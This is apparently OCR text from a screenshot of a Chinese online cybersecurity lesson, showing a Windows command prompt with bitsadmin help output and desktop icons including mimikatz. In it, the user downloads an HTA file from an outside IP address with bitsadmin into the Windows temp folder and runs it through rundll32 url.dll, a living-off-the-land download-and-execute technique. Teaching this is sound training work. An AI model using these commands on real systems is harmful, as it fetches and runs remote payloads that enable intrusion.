 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全官方教程
腾讯课堂
bilibili
cmd
/GETHELPERTOKENFLAGS <job>
Reports a job's helper token usage flags.
/GETPEERSTATS <job> <file-index>
<file-index> starts from 0
Reports statistics about the amount of data downloaded from peers and origin servers for a specific file within a jo
b.
The following options can be placed before the command:
/RAWRETURN Return data more suitable for parsing
/WRAP Wrap output around console (default)
/NOWRAP Don't wrap output around console
The /RAWRETURN option strips new line characters and formatting.
It is recognized by the /CREATE and /GET* commands.
Commands that take a <job> parameter will accept either a job name or a job ID
GUID inside braces.  BITSADMIN reports an error if a name is ambiguous.
C:\Users\nathan>
C:\Users\nathan>
C:\Users\nathan>bitsadmin /transfer sholl http://139.155.49.43/44.hta C:\windows\temp\44.hta
C:\Users\nathan>
C:\Users\nathan>rundll32.exe url.dll,OpenURL c:\windows\temp\44.hta
C:\Users\nathan>whoami
desktop-3973l2r\nathan
C:\Users\nathan>
讨论区
不了解
发送
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
英
20:43
2020/10/9